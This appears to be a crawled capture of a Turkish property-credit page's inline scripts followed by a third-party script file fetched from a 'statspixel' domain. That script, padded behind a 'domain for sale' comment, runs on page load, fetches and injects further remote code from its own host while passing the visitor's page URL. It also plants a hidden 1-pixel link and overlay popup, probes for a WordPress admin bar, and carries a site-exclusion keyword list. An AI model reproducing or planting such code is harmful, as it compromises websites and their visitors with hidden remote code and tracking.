                    var anchor = document.createElement('a');
                    gtag('event', 'click', {'event_category': 'ClicktoWeb', 'event_action': ProjectName});
                    anchor.href = sTarget;
                    anchor.target="_blank";
                    break;
                case 'Tel':
                    gtag('event', 'click', {'event_category': 'ClicktoTel', 'event_action': ProjectName});
                    targetUrl = 'tel://' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Mail':
                    gtag('event', 'click', {'event_category': 'ClicktoEmail', 'event_action': ProjectName});
                    targetUrl = 'mailto:' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Whatsapp':
                    break;
                default:
                    targetUrl = sTarget;
                    window.location.href = targetUrl;
                    break;
            }

            anchor.click();
        };

        $('#credit-calculation').on('shown.bs.modal', function (e) {
            $('#currency').trigger('setAgain', 937500);
            $('#monthlyPayment').trigger('setAgain', 0);
            $('#totalPayment').trigger('setAgain', 0);
            $('#interestDifference').trigger('setAgain', 0);
        })
    </script>
    <script>
        $(function() {
            $('#currency').turkLirasi();
            $('#monthlyPayment').turkLirasi();
            $('#totalPayment').turkLirasi();
            $('#interestDifference').turkLirasi();
            $('#comment_type').select2();

        })
        $('#comment_type').select2().on("change", function (e) {
            console.log($(this).val());
            var comment_type = $(this).val();

            if (comment_type == 'comment'){
                $('#data_sender_phone').disable = true;
                $('#data_sender_phone').attr('disabled','disabled');
                document.getElementById("commnet_phone").style.display = "none";
            }else{
                document.getElementById("commnet_phone").style.display = "block";
                $('#data_sender_phone').disable = false;
                $('#data_sender_phone').removeAttr("disabled");
            }

        });
        $('#comment_type').on("select2:close", function (e) {
            //$(this).valid();
        });
    </script>
    <script type='text/javascript' src="https://rawgit.com/RobinHerbots/jquery.inputmask/3.x/dist/jquery.inputmask.bundle.js"></script>
    <script>

        $("#percenty").inputmask("decimal", {
            radixPoint: ".",
            groupSeparator: ",",
            autoGroup: true,
            suffix: " %",
            clearMaskOnLostFocus: false
        });

    </script>
    <style>
        .select2-selection.required {
            background-color: yellow !important;
        }
    </style>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://s127581-statspixel.com/main
body_size: 4298
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//s127581-statspixel.com/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
